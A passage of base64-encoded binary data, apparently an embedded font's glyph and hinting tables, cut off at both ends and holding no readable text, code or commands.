QMMERI5sgoDDBESObITAQorWCHYG/RZsAMQshgBCitYIdgb9FkwMRM0EjMyFzczESMRBiMiAjUXFBYzMjcRJiMiBlv3zMRvDqC5cLrH+rmqjKZWWKKOqgIl9QE0hnL6JgIEeAE19geu35MCEY/fAAIAXf/sA/METgAUABwAYrIIHR4REjmwCBCwFdAAsABFWLAILxuxCBg+WbAARViwAC8bsQAQPlmyGQgAERI5sBkvtL8ZzxkCXbIMAQorWCHYG/RZsAAQshABCitYIdgb9FmwCBCyFQEKK1gh2Bv0WTAxBSIAJyc0NjYzMhIVFSEWFjMyNxcGASIGByE1NCYCceX+3QsBfN2A1ej9JAjCmaB4OYP+7nOYEQIgiRQBF+NOm/WK/[base64]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[base64]/uDx4K86gtOZv6WHanUiAXQDGKv+dEACAv714e/+4nKLZc+kj7Y6UwAAAQBK/rYD8gSNAAYAJQCwAS+wAEVYsAUvG7EFGj5ZsgMBCitYIdgb9FmyAAMFERI5MDEBASMBITUhA/L9oLoCV/0bA6gEI/qTBT+YAAIAYP/wBm0EnQATAB0AmrIVHh8REjmwFRCwCtAAsABFWLAJLxuxCRo+WbAARViwCy8bsQsaPlmwAEVYsAIvG7ECED5ZsABFWLAALxuxABA+WbALELIMAQorWCHYG/RZsAAQsA/QsA8vsh8PAV2y3w8BXbIQAQorWCHYG/RZsAAQshMBCitYIdgb9FmwAhCyFAEKK1gh2Bv0WbAJELIXAQorWCHYG/RZMDEhIQUiABE1EAAzBSEVIREhFSERIQU3ESciBhUVFBYGbf1j/o7l/ucBF+UBWwKv/ZsCFP3sAmz78erslq+wEAEyAQc+AQIBNBCZ/rKY/okNBwNnCdbFQsPXAAIAgv6pBD8EoQAYACUASwCwFC+wAEVYsAwvG7EMGj5ZsBQQsgABCitYIdgb9FmyBRQMERI5sAUvsgMFDBESObIaAQorWCHYG/RZsAwQsiABCitYIdgb9FkwMQUyNjcGIyICNTQ2NjMyABMVFAIEIyInNxYTMjY3NTQmIyIGFRQWAd+x3BV3t9L/ddKE6wEFApL+86+fdiZ64GmfIqGSf5ijv/TZaQEU4pzsfv7c/vb63P66rjyOMgH8XFKUxcXDq5XJAAACAHj/6wSJBKEACwAZADkAsABFWLAILxuxCBo+WbAARViwAy8bsQMQPlmwCBCyDwEKK1gh2Bv0WbADELIWAQorWCHYG/RZMDEBEAAgAAM1EAAgABMnNCYjIgYHFRQWMzI2NwSJ/uj+Iv7mAQEZAd4BGQG6sp2bsgK2m5qxAgI8/ur+xQE8ARQUARQBPv7E/usNyuLgxTTJ5d3KAP///7T+SwFlBDoABgCbAAD///+0/ksBZQQ6AAYAmwAA//8AmwAAAVUEOgAGAIwAAP////r+WQFaBDoAJgCMAAAABgCjyAr//wCbAAABVQQ6AAYAjAAA//8Ahv6sAWEEOgAmAIwAAAAHAKwDTgAKAAEAiv/sA/[base64]/rYPo4aszDEA//8AJQIfAg0CtgIGABEAAAACACUAAATkBbAADwAdAGYAsABFWLAFLxuxBRw+WbAARViwAC8bsQAQPlmyBAAFERI5sAQvss8EAV2yLwQBXbKfBAFxsgEBCitYIdgb9FmwEdCwABCyEgEKK1gh2Bv0WbAFELIbAQorWCHYG/RZsAQQsBzQMDEzESM1MxEhMgQSFxUUAgQHEyERMzISNzU0AicjESHHoqIBm74BJJ8Bn/7ZxEf+5sne9wHp1uABGgKalwJ/qP7KyV3O/sqmAgKa/gMBEvld+AETAv4fAAACACUAAATkBbAADwAdAGYAsABFWLAFLxuxBRw+WbAARViwAC8bsQAQPlmyBAAFERI5sAQvss8EAV2yLwQBXbKfBAFxsgEBCitYIdgb9FmwEdCwABCyEgEKK1gh2Bv0WbAFELIbAQorWCHYG/RZsAQQsBzQMDEzESM1MxEhMgQSFxUUAgQHEyERMzISNzU0AicjESHHoqIBm74BJJ8Bn/7ZxEf+5sne9wHp1uABGgKalwJ/qP7KyV3O/sqmAgKa/[base64]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[base64]/4BbD6UC1bVkgaeSxoVpBsAXP+hAWw/GoCqQAAAgBt/k8D6gROAC0ANwCQALAARViwFy8bsRcYPlmwAEVYsAQvG7EEED5ZsABFWLAeLxuxHhA+WbAARViwKS8bsSkSPlmwHhCwANCwAC+yAgQXERI5sgsXBBESObALL7AXELIPAQorWCHYG/RZshILFxESObApELIkAworWCHYG/RZsAQQsi4BCitYIdgb9FmwCxCyMwEKK1gh2Bv0WTAxJSYnBiMiJjU0JDMzNTQmIyIGFSM0NjYzMhYXERQXFSMHBhUUMzI3FwYjIiY1NCcyNjc1IyAVFBYDJA8HgbOgzQEB6bR0cWOGunPFdrvUBCYhOnFOMDQNRlpZZ4hXnCOR/qx0ByZFhrWLqbtVYXNkR1GXWLuk/g6VWBAtW1ZIGnksaFaQ8FpI3sdXYgD//wB3/+wE2AdVAiYAJwAAAQcAdQHGAVcAFACwAEVYsAsvG7ELHD5ZsR8I9DAx//8AXP/sA+wF/gImAEcAAAEHAHUBMwAAABQAsABFWLAQLxuxEBg+WbEgCfQwMf//AHf/7ATYB1cCJgAnAAABBwCdANABVwAUALAARViwCy8bsQscPlmxHwb0MDH//wBc/+wD7AYAAiYARwAAAQYAnT0AABQAsABFWLAQLxuxEBg+WbEgAfQwMf//AHf/7ATYBxkCJgAnAAABBwChAa4BVwAUALAARViwCy8bsQscPlmxIwT0MDH//wBc/+wD7AXCAiYARwAAAQcAoQEbAAAAFACwAEVYsBAvG7EQGD5ZsSQB9DAx//8Ad//sBNgHVwImACcAAAEHAJ4A5gFYABQAsABFWLALLxuxCxw+WbEhBvQwMf//AFz/7APsBgACJgBHAAABBgCeUwEAFACwAEVYsBAvG7EQGD5ZsSIB9DAx//8AqQAABMYHQgImACgAAAEHAJ4AnwFDABQAsABFWLABLxuxARw+WbEbBvQwMf//AF//7AUrBgIAJgBIAAABBwGiA9QFEwBIALLwHwFysh8fAV2ynx8BXbIfHwFxtM8f3x8CcbLfHwFysl8fAXKyTx8BcbLPHwFdtE8fXx8CXbJgHwFdsuAfAXGy4B8BXTAx//8AqQAABEYG+gImACkAAAEHAHAAkgFKABMAsABFWLAGLxuxBhw+WbAN3DAxAP//AF3/7APzBbgCJgBJAAABBgBwXAgAEwCwAEVYsAgvG7EIGD5ZsB/cMDEA//8AqQAABEYHGgImACkAAAEHAKAAvwFDABMAsABFWLAGLxuxBhw+WbAP3DAxAP//AF3/7APzBdgCJgBJAAABBwCgAIkAAQATALAARViwCC8bsQgYPlmwIdwwMQD//wCpAAAERgcEAiYAKQAAAQcAoQFyAUIAFACwAEVYsAYvG7EGHD5ZsRME9DAx//8AXf/sA/[base64]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